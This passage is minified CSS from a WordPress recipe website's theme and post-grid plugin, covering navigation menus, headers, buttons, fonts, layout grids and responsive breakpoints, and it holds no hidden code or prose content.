solid #ccc;border-radius:0;padding:10px 15px;box-sizing:border-box;max-width:100%}textarea{overflow:auto;vertical-align:top;width:100%}input[type=file]{max-width:100%;box-sizing:border-box}a,button,input{transition:color .1s ease-in-out,background-color .1s ease-in-out}a{text-decoration:none}.button,.wp-block-button .wp-block-button__link{padding:10px 20px;display:inline-block}.wp-block-button .wp-block-button__link{font-size:inherit;line-height:inherit}.using-mouse :focus{outline:0}.using-mouse ::-moz-focus-inner{border:0}.aligncenter{clear:both;display:block;margin:0 auto}.size-full{max-width:100%;height:auto}.no-sidebar .entry-content .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;width:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.entry-content:after,.inside-footer-widgets:not(.grid-container):after,.inside-header:not(.grid-container):after,.inside-navigation:not(.grid-container):after,.site-content:after,.site-footer:after,.site-header:after,.site-info:after{content:"";display:table;clear:both}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation li{float:left;position:relative}.nav-aligned-center .main-navigation:not(.toggled) .menu>li{float:none;display:inline-block}.nav-aligned-center .main-navigation:not(.toggled) ul{letter-spacing:-.31em;font-size:1em}.nav-aligned-center .main-navigation:not(.toggled) ul li{letter-spacing:normal}.nav-aligned-center .main-navigation{text-align:center}.main-navigation li.search-item{float:right}.main-navigation .mobile-bar-items a{padding-left:20px;padding-right:20px;line-height:60px}.main-navigation ul ul{display:block;box-shadow:1px 1px 0 rgba(0,0,0,.1);float:left;position:absolute;left:-99999px;opacity:0;z-index:99999;width:200px;text-align:left;top:auto;transition:opacity 80ms linear;transition-delay:0s;pointer-events:none;height:0;overflow:hidden}.main-navigation ul ul a{display:block}.main-navigation ul ul li{width:100%}.main-navigation .main-nav ul ul li a{line-height:normal;padding:10px 20px;font-size:14px}.main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:0;position:relative}.main-navigation.sub-menu-left ul ul{box-shadow:-1px 1px 0 rgba(0,0,0,.1)}.main-navigation.sub-menu-left .sub-menu{right:0}.main-navigation:not(.toggled) ul li.sfHover>ul,.main-navigation:not(.toggled) ul li:hover>ul{left:auto;opacity:1;transition-delay:150ms;pointer-events:auto;height:auto;overflow:visible}.main-navigation:not(.toggled) ul ul li.sfHover>ul,.main-navigation:not(.toggled) ul ul li:hover>ul{left:100%;top:0}.main-navigation.sub-menu-left:not(.toggled) ul ul li.sfHover>ul,.main-navigation.sub-menu-left:not(.toggled) ul ul li:hover>ul{right:100%;left:auto}.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}nav ul ul .menu-item-has-children .dropdown-menu-toggle{float:right}.site-header{position:relative}.inside-header{padding:20px 40px}.site-logo{display:inline-block;max-width:100%}.site-header .header-image{vertical-align:middle}.header-aligned-center .site-header{text-align:center}.entry-content:not(:first-child){margin-top:2em}.site-content{word-wrap:break-word}.entry-title{margin-bottom:0}.entry-content>p:last-child{margin-bottom:0}.wp-block-image figcaption{font-size:13px;text-align:center}.gallery{margin-bottom:1.5em}.site-main .gallery{margin-bottom:1.5em}iframe,object{max-width:100%}.widget select{max-width:100%}.footer-widgets .widget :last-child{margin-bottom:0}.widget ul{margin:0}.widget{margin:0 0 30px;box-sizing:border-box}.widget:last-child{margin-bottom:0}.widget ul li{list-style-type:none;position:relative;padding-bottom:5px}.widget ul li.menu-item-has-children{padding-bottom:0}.post{margin:0 0 2em}.one-container:not(.page) .inside-article{padding:0 0 30px}.one-container .site-content{padding:40px}.one-container .site-main>:last-child{margin-bottom:0}.site-info{text-align:center;font-size:15px}.site-info{padding:20px 40px}.footer-widgets{padding:40px}.site-footer .footer-widgets-container .inner-padding{padding:0 0 0 40px}.site-footer .footer-widgets-container .inside-footer-widgets{margin-left:-40px}.close-search .icon-search svg:first-child,.toggled .icon-menu-bars svg:first-child{display:none}.close-search .icon-search svg:nth-child(2),.toggled .icon-menu-bars svg:nth-child(2){display:block}.container.grid-container{width:auto}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px;cursor:pointer}button.menu-toggle{background-color:transparent;width:100%;border:0;text-align:center}button.menu-toggle:active,button.menu-toggle:focus,button.menu-toggle:hover{background-color:transparent}.menu-toggle .mobile-menu{padding-left:3px}.menu-toggle .mobile-menu:empty{display:none}nav.toggled ul ul.sub-menu{width:100%}.dropdown-hover .main-navigation.toggled ul li.sfHover>ul,.dropdown-hover .main-navigation.toggled ul li:hover>ul{transition-delay:0s}.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.main-navigation.toggled ul ul{transition:0s;visibility:hidden}.main-navigation.toggled .main-nav>ul{display:block}.main-navigation.toggled .main-nav ul ul.toggled-on{position:relative;top:0;left:auto!important;right:auto!important;width:100%;pointer-events:auto;height:auto;opacity:1;display:block;visibility:visible;float:none}.main-navigation.toggled .main-nav li{float:none;clear:both;display:block;text-align:left}.main-navigation.toggled .main-nav li.hide-on-mobile{display:none!important}.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}.main-navigation.toggled .menu li.search-item{display:none!important}.main-navigation.toggled .sf-menu>li.menu-item-float-right{float:none;display:inline-block}@media (max-width:768px){a,body,button,input,select,textarea{transition:all 0s ease-in-out}.inside-header>:not(:last-child):not(.main-navigation){margin-bottom:20px}.site-header{text-align:center}.content-area,.inside-footer-widgets>div{float:none;width:100%;left:0;right:0}.site-main{margin-left:0!important;margin-right:0!important}body:not(.no-sidebar) .site-main{margin-bottom:0!important}.site-info{text-align:center}.copyright-bar{float:none!important;text-align:center!important}.inside-footer-widgets>div:not(:last-child){margin-bottom:40px}.site-footer .footer-widgets .footer-widgets-container .inside-footer-widgets{margin:0}.site-footer .footer-widgets .footer-widgets-container .inner-padding{padding:0}}@media (max-width:950px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items{display:block}.main-navigation ul{display:none}}@font-face{font-display:swap;font-family:GeneratePress;src:url("https://insanelygoodrecipes.com/wp-content/themes/generatepress/assets/fonts/generatepress.eot");src:url("https://insanelygoodrecipes.com/wp-content/themes/generatepress/assets/fonts/generatepress.eot#iefix") format("embedded-opentype"),url("https://insanelygoodrecipes.com/wp-content/themes/generatepress/assets/fonts/generatepress.woff2") format("woff2"),url("https://insanelygoodrecipes.com/wp-content/themes/generatepress/assets/fonts/generatepress.woff") format("woff"),url("https://insanelygoodrecipes.com/wp-content/themes/generatepress/assets/fonts/generatepress.ttf") format("truetype"),url("https://insanelygoodrecipes.com/wp-content/themes/generatepress/assets/fonts/generatepress.svg#GeneratePress") format("svg");font-weight:400;font-style:normal}.dropdown-menu-toggle:before,.menu-toggle:before,.search-item a:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.menu-toggle:before{content:"\f0c9";font-family:GeneratePress;width:1.28571429em;text-align:center;display:inline-block}.toggled .menu-toggle:before{content:"\f00d"}.main-navigation.toggled .sfHover>a .dropdown-menu-toggle:before{content:"\f106"}.search-item a:before{content:"\f002";font-family:GeneratePress;width:1.28571429em;text-align:center;display:inline-block}.dropdown-menu-toggle:before{content:"\f107";font-family:GeneratePress;display:inline-block;width:.8em;text-align:left}nav:not(.toggled) ul ul .dropdown-menu-toggle:before{text-align:right}.dropdown-click .menu-item-has-children.sfHover>a .dropdown-menu-toggle:before{content:"\f106"}.dropdown-hover nav:not(.toggled) ul ul .dropdown-menu-toggle:before{content:"\f105"}.dropdown-hover .inside-right-sidebar .dropdown-menu-toggle:before{content:"\f104"}body{background-color:#fff;color:#3a3a3a}a{color:#1e73be}a:active,a:focus,a:hover{color:#000}body .grid-container{max-width:1200px}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto}.site-header .header-image{width:496px}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be}body,button,input,select,textarea{font-family:Montserrat,sans-serif;font-size:20px}body{line-height:1.5}p{margin-bottom:1.3em}.entry-content>[class*=wp-block-]:not(:last-child):not(.wp-block-heading){margin-bottom:1.3em}.main-navigation a,.menu-toggle{font-family:Poppins,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px}.main-navigation .main-nav ul ul li a{font-size:15px}.footer-widgets .widget{font-size:17px}.button,.wp-block-button .wp-block-button__link,button:not(.menu-toggle),html input[type=button],input[type=reset],input[type=submit]{font-family:Poppins,sans-serif;font-weight:700;font-size:14px}h2{font-family:Poppins,sans-serif;font-weight:700;font-size:30px}h3{font-family:Poppins,sans-serif;font-weight:700;font-size:25px;line-height:1.3em}.site-header{background-color:#fff;color:#3a3a3a}.site-header a{color:#3a3a3a}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:focus,.mobile-menu-control-wrapper .menu-toggle:hover{background-color:rgba(0,0,0,.02)}.main-navigation,.main-navigation ul ul{background-color:#fff}.main-navigation .main-nav ul li a,.main-navigation .menu-bar-items,.main-navigation .menu-toggle{color:#222}.main-navigation .main-nav ul li.sfHover:not([class*=current-menu-])>a,.main-navigation .main-nav ul li:not([class*=current-menu-]):focus>a,.main-navigation .main-nav ul li:not([class*=current-menu-]):hover>a,.main-navigation .menu-bar-item.sfHover>a,.main-navigation .menu-bar-item:hover>a{color:#715cb5;background-color:#fff}.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:focus,.main-navigation .mobile-bar-items a:hover,button.menu-toggle:focus,button.menu-toggle:hover{color:#222}.main-navigation .main-nav ul li[class*=current-menu-]>a{color:#222;background-color:#fff}.main-navigation .main-nav ul li.search-item.active>a,.main-navigation .menu-bar-items .search-item.active>a,.navigation-search input[type=search],.navigation-search input[type=search]:active,.navigation-search input[type=search]:focus{color:#715cb5;background-color:#fff}.main-navigation ul ul{background-color:#fff}.main-navigation .main-nav ul ul li a{color:#222}.main-navigation .main-nav ul ul li.sfHover:not([class*=current-menu-])>a,.main-navigation .main-nav ul ul li:not([class*=current-menu-]):focus>a,.main-navigation .main-nav ul ul li:not([class*=current-menu-]):hover>a{color:#222;background-color:#fff}.main-navigation .main-nav ul ul li[class*=current-menu-]>a{color:#222;background-color:#fff}.one-container .container{background-color:#fff}.entry-title a{color:#313131}h2{color:#313131}h3{color:#313131}.footer-widgets{color:#999;background-color:#111}.footer-widgets a{color:#715cb5}.footer-widgets a:hover{color:#715cb5}.site-info{color:#fff;background-color:#222}.site-info a{color:#fff}.site-info a:hover{color:#606060}input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url],select,textarea{color:#666;background-color:#fafafa;border-color:#ccc}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{color:#666;background-color:#fff;border-color:#bfbfbf}a.button,a.wp-block-button__link:not(.has-background),button,html input[type=button],input[type=reset],input[type=submit]{color:#000;background-color:#ffdcba}a.button:focus,a.button:hover,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover,button:focus,button:hover,html input[type=button]:focus,html input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;background-color:#3f3f3f}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0, 0, 0, .2)}@media (max-width:950px){.main-navigation .menu-bar-item.sfHover>a,.main-navigation .menu-bar-item:hover>a{background:0 0;color:#222}}.inside-header{padding:20px}.one-container .site-content{padding:20px}.site-main .wp-block-group__inner-container{padding:20px}body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px)}.container.grid-container{max-width:1240px}.main-navigation ul ul{width:250px}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.rtl .main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:20px}.site-info{padding:20px}@media (max-width:768px){h2{font-size:25px}h3{font-size:22px}.one-container .site-content{padding:30px}.site-main .wp-block-group__inner-container{padding:30px}.site-info{padding-right:10px;padding-left:10px}body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px)}}body{background-image:url('http://insanelygoodrecipes.com/wp-content/uploads/2019/06/wood_pattern.png')}.entry-content:not(:first-child){margin-top:1.1em}h2.entry-title{font-size:26px}a.wp-block-button__link.has-background{color:#fff!important;padding:10px 25px!important;display:block!important;margin-left:auto!important;margin-right:auto!important;width:50%!important;text-align:center!important}.wp-block-columns{padding-left:10px!important}@media only screen and (min-width:768px){p.has-background{padding-left:20px!important;padding-right:10px!important}}@media only screen and (max-device-width:480px){p.has-background{padding-left:20px!important;padding-right:10px!important}}.browse-recipes{padding-left:5px!important;padding-right:5px!important}.aboutme{padding-left:15px!important;padding-right:15px!important}.site-main .wp-block-group__inner-container{padding:30px 20px 4px 25px!important}.dpsp-network-label{color:#fff!important}span.dpsp-network-label{font-size:14px!important}.dpsp-network-icon-inner>svg{fill:#000000!important}.wp-block-wpzoom-recipe-card-block-print-recipe{background-color:#715cb5!important;display:block!important;margin:auto!important}input.orig::placeholder{font-size:15px!important}input.orig:-ms-input-placeholder{font-size:15px!important}input.orig::-ms-input-placeholder{font-size:15px!important}.probox input{font-size:15px!important}body.archive .inside-article .entry-title{padding-top:0;padding-bottom:0}.cover-box img:hover{opacity:.5!important}.entry-content ul{margin-left:35px}h3{padding-top:25px}#masthead{border-bottom:1px solid #ececec}.h-feat h3 a{font-size:20px;font-weight:700;color:#313131!important;background:#fff;padding:10px 30px;max-width:135px;width:100%;margin:0 auto;position:relative}.h-feat h3 a:before{top:-5px;left:-5px;right:-5px;bottom:-5px;content:"";display:block;background:0 0;position:absolute;border:1px solid #fff;z-index:-1}.cover-box{background:#000!important}.cover-box:hover img{opacity:.7}.home .inside-article .entry-title{font-size:23px}.home .inside-article .entry-title a{color:#313131}.home .site-main article{border-bottom:1px solid #dedede}.ft-social{text-align:center;font-size:13px}.ft-social div{display:inline-block;vertical-align:middle;margin:0 20px}.ft-social div a{font-weight:700;color:#cecece}.ft-social div a:hover{color:#715cb5!important}#text-3{border-bottom:1px solid #212121;padding-bottom:30px}#text-4 p{font-size:13px;text-align:center}#text-4 a{color:#715cb5!important}#text-4 a:hover{text-decoration:underline}footer.site-info{display:none!important}.home .site-main .generate-columns-container article{width:100%!important}.home .site-main .inside-article{padding:30px 0 10px}p{line-height:1.8}.home .site-main .generate-columns-container p{margin-bottom:15px}.button{padding:6px 15px}@media only screen and (max-width:420px){.inside-article{padding-left:10px!important;padding-right:10px!important}}@media screen and (max-width:768px){.menu-toggle{text-align:left!important}.h-feat{display:none}.site-content{padding:10px!important}#primary-menu{background:#fff;position:relative;z-index:99}}@media screen and (max-width:420px){.menu-toggle{height:60px}.site-content{padding-left:10px!important;padding-right:10!important}}@media only screen and (max-width:424px){.recipe-card-directions{clear:both!important}}@media only screen and (max-width:359px){#content{padding-left:0!important;padding-right:0!important}}@media(max-width:1024px){.site-content{flex-direction:column}#primary{width:100%}}:root{--tpg-primary-color:#0d6efd;--tpg-secondary-color:#0654c4;--tpg-primary-light:#c4d0ff}.rttpg-block-postgrid.rttpg-block-5ef560 .tpg-widget-heading-wrapper{margin-top:30px;margin-bottom:20px}.rttpg-block-postgrid.rttpg-block-5ef560 .tpg-widget-heading-wrapper .tpg-widget-heading{font-size:22px}.rttpg-block-postgrid.rttpg-block-5ef560 .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line{border-color:#222}.rttpg-block-postgrid.rttpg-block-5ef560.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom-color:#222}.rttpg-block-postgrid.rttpg-block-5ab008.rttpg-block .rttpg-container{max-width:1200px}.rttpg-block-postgrid.rttpg-block-5ab008.rttpg-block.rttpg-row-wrap{padding-top:10px;padding-bottom:10px}.rttpg-block-postgrid.rttpg-block-5ab008.rttpg-block.rttpg-row-wrap{transition:background .5s}.rttpg-row-wrap .rttpg-block-postgrid.rttpg-block-ef882b.rttpg-block.rttpg-block-frontend{max-width:100%;flex:0 0 100%}@media (max-width:1024px){.rttpg-block-postgrid.rttpg-block-5ef560 .tpg-widget-heading-wrapper{margin-top:30px;margin-bottom:20px}.rttpg-block-postgrid.rttpg-block-5ab008.rttpg-block .rttpg-container{max-width:1024px}.rttpg-row-wrap .rttpg-block-postgrid.rttpg-block-ef882b.rttpg-block.rttpg-block-frontend{max-width:100%;flex:0 0 100%}}.rttpg-row-wrap.rttpg-block-frontend .rttpg-block-postgrid.rttpg-block-ef882b.rttpg-block.rttpg-column{transition:background .5s}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap img{height:361px}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .rt-content-loader .offset-right .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .rt-content-loader .offset-right .tpg-el-image-wrap img{height:126px}.rttpg-block-postgrid.rttpg-block-e22e9c .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title{padding:0}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-size:21px}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .offset-left .entry-title-wrapper .entry-title{font-size:24px}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .tpg-el-image-wrap img{overflow:hidden;border-radius:5px}.rttpg-block-postgrid.rttpg-block-e22e9c .rt-tpg-container .tpg-post-holder .rt-el-post-meta,.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-post-holder .tpg-separate-category .categories-links a{font-size:13px}.rttpg-block-postgrid.rttpg-block-e22e9c .rt-tpg-container .tpg-post-holder .tpg-separate-category .categories-links a{font-size:13px}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .post-meta-tags .categories-links a{overflow:hidden;border-radius:3px}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .tpg-separate-category .categories-links a{overflow:hidden;border-radius:3px}@media (max-width:767px){.rttpg-block-postgrid.rttpg-block-5ef560 .tpg-widget-heading-wrapper{margin-top:30px;margin-bottom:20px}.rttpg-block-postgrid.rttpg-block-5ab008.rttpg-block .rttpg-container{max-width:767px}.rttpg-row-wrap .rttpg-block-postgrid.rttpg-block-ef882b.rttpg-block.rttpg-block-frontend{max-width:100%;flex:0 0 100%}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-size:17px}}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-widget-heading-wrapper .tpg-widget-heading{color:#fff}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line{border-color:rgba(113,92,181,.83)}.rttpg-block-postgrid.rttpg-block-e22e9c.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom-color:rgba(113,92,181,.83)}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-weight:600}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .tpg-post-holder .entry-title a:hover,.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .tpg-post-holder .entry-title:hover{color:#000!important}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .post-meta-tags span{color:#505050}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .post-meta-tags a{color:#505050}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .post-meta-tags i{color:#505050}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .tpg-separate-category .categories-links a{color:#fff}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .post-meta-tags .categories-links a{color:#fff}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .tpg-separate-category:not(.style1) .categories-links a{background-color:rgba(113,92,181,.83)}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .tpg-separate-category:not(.style1) .categories-links a:after{border-top-color:rgba(113,92,181,.83)}.rttpg-block-postgrid.rttpg-block-e22e9c .tpg-el-main-wrapper .post-meta-tags .categories-links a{background-color:rgba(113,92,181,.83)}.rttpg-block-postgrid.rttpg-block-786904 .tpg-widget-heading-wrapper{margin-top:30px;margin-bottom:40px}.rttpg-block-postgrid.rttpg-block-786904 .tpg-widget-heading-wrapper .tpg-widget-heading{overflow:hidden}.rttpg-block-postgrid.rttpg-block-786904 .tpg-widget-heading-wrapper .tpg-widget-heading{font-size:22px}.rttpg-block-postgrid.rttpg-block-786904 .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line{border-color:#222}.rttpg-block-postgrid.rttpg-block-786904.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom-color:#222}.rttpg-block-postgrid.rttpg-block-f95c00 .rt-row{margin-left:-3px;margin-right:-3px}.rttpg-block-postgrid.rttpg-block-f95c00 .rt-row>.cat-item-col{padding-left:3px;padding-right:3px;padding-bottom:calc(3px * 2)}.rttpg-block-postgrid.rttpg-block-f95c00 .category-name{padding:0}.rttpg-block-postgrid.rttpg-block-f95c00 .tpg-category-block-wrapper .cat-thumb{max-width:150px}.rttpg-block-postgrid.rttpg-block-f95c00 .tpg-category-block-wrapper .cat-thumb{height:150px}.rttpg-block-postgrid.rttpg-block-f95c00 .card-inner-wrapper{padding-top:30px}.rttpg-block-postgrid.rttpg-block-f95c00 .card-inner-wrapper{overflow:hidden;border-radius:0}@media (max-width:767px){.rttpg-block-postgrid.rttpg-block-786904 .tpg-widget-heading-wrapper{margin-bottom:30px}.rttpg-block-postgrid.rttpg-block-786904 .tpg-widget-heading-wrapper .tpg-widget-heading{overflow:hidden}.rttpg-block-postgrid.rttpg-block-f95c00 .rt-row{margin-left:-5px;margin-right:-5px}.rttpg-block-postgrid.rttpg-block-f95c00 .rt-row>.cat-item-col{padding-left:5px;padding-right:5px;padding-bottom:calc(5px * 2)}.rttpg-block-postgrid.rttpg-block-f95c00 .category-name a{font-size:14px}.rttpg-block-postgrid.rttpg-block-f95c00 .category-name{margin:0}.rttpg-block-postgrid.rttpg-block-f95c00 .tpg-category-block-wrapper .cat-thumb{max-width:130px}.rttpg-block-postgrid.rttpg-block-f95c00 .tpg-category-block-wrapper .cat-thumb{height:130px}}.rttpg-block-postgrid.rttpg-block-f95c00 .tpg-category-block-wrapper{text-align:center}.rttpg-block-postgrid.rttpg-block-f95c00 .category-name a{font-weight:700;text-transform:uppercase}.rttpg-block-postgrid.rttpg-block-f95c00 .cat-thumb .cat-link{border-width:1px;border-color:#000;border-style:solid}.rttpg-block-postgrid.rttpg-block-054747 .tpg-widget-heading-wrapper{margin-top:30px;margin-bottom:20px}.rttpg-block-postgrid.rttpg-block-054747 .tpg-widget-heading-wrapper .tpg-widget-heading{font-size:22px}.rttpg-block-postgrid.rttpg-block-054747 .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line{border-color:#222}.rttpg-block-postgrid.rttpg-block-054747.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom-color:#222}.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-post-holder div{text-align:center}.rttpg-block-postgrid.rttpg-block-66d6a4 .rt-tpg-container .rt-el-post-meta{justify-content:center}.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap img{height:350px}.rttpg-block-postgrid.rttpg-block-66d6a4 .rt-tpg-container .rt-holder .entry-title-wrapper{margin-bottom:0}.rttpg-block-postgrid.rttpg-block-66d6a4 .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title{padding:0}.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-size:18px}.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .tpg-el-image-wrap img{overflow:hidden;border-radius:0}.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .tpg-el-image-wrap{margin-bottom:10px}.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .rt-row [class*=rt-col]{margin:0}.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-weight:default}.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .entry-title{text-align:center}.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .tpg-post-holder .entry-title a:hover,.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .tpg-post-holder .entry-title:hover{color:#333!important}.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .tpg-el-image-wrap img{width:inherit}.rttpg-block-postgrid.rttpg-block-62650b .tpg-widget-heading-wrapper{margin-top:30px;margin-bottom:20px}.rttpg-block-postgrid.rttpg-block-62650b .tpg-widget-heading-wrapper .tpg-widget-heading{font-size:22px}@media (max-width:1024px){.rttpg-block-postgrid.rttpg-block-62650b .tpg-widget-heading-wrapper{margin-top:30px;margin-bottom:20px}}@media (max-width:767px){.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap img{height:250px}.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .rt-row [class*=rt-col]{padding:5px}.rttpg-block-postgrid.rttpg-block-66d6a4 .tpg-el-main-wrapper .rt-row [class*=rt-col]{margin:0}body .rttpg-block-postgrid.rttpg-block-66d6a4 .rt-tpg-container .rt-el-content-wrapper{padding-bottom:12px}.rttpg-block-postgrid.rttpg-block-62650b .tpg-widget-heading-wrapper{margin-top:30px;margin-bottom:20px}}.rttpg-block-postgrid.rttpg-block-62650b .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line{border-color:#222}.rttpg-block-postgrid.rttpg-block-62650b.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom-color:#222}.rttpg-block-postgrid.rttpg-block-477b53 .tpg-post-holder div{text-align:center}.rttpg-block-postgrid.rttpg-block-477b53 .rt-tpg-container .rt-el-post-meta{justify-content:center}.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap img{height:350px}.rttpg-block-postgrid.rttpg-block-477b53 .rt-tpg-container .rt-holder .entry-title-wrapper{margin-bottom:0}.rttpg-block-postgrid.rttpg-block-477b53 .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title{padding:0}.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-size:18px}.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .tpg-el-image-wrap img{overflow:hidden;border-radius:0}.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .tpg-el-image-wrap{margin-bottom:10px}.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .rt-row [class*=rt-col]{margin:0}@media (max-width:767px){.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap 